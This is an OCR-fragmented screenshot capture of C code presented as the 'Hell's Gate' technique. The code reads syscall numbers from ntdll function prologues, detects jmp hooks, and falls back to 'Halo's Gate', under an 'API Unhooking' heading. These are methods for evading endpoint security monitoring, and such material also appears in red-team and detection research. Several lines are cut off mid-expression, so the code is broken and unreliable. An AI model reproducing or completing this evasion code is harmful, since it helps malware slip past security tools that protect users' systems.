
// Hell's Gate technique to find syscall number
DWORD 
FindSyscallNumber
(LPCSTR 
functionName
) {
    HMODULE ntdll 
=
 GetModuleHandleA
(
"ntdll.dll"
);
    BYTE
*
 funcAddress 
=
 (BYTE
*
)
GetProcAddress
(ntdl
    // Check for hook (jmp instruction: 0xE9)
    if
 (
funcAddress
[
0
] 
==
 0x
E9
) {
        // Function is hooked, use Halo's Gate to 
        return
 FindNearbySyscall
(funcAddress);
    }
    // Parse syscall number from function prologue
    // mov r10, rcx (4C 8B D1)
    // mov eax, XX   (B8 XX 00 00 00)
    if
 (
funcAddress
[
0
] 
==
 0x
4C
 &&
 funcAddress
[
1
] 
=
        if
 (
funcAddress
[
3
] 
==
 0x
B8
) {
            return
 *
(DWORD
*
)(funcAddress 
+
 4
);
        }
    }
    return
 0
;
}
API Unhooking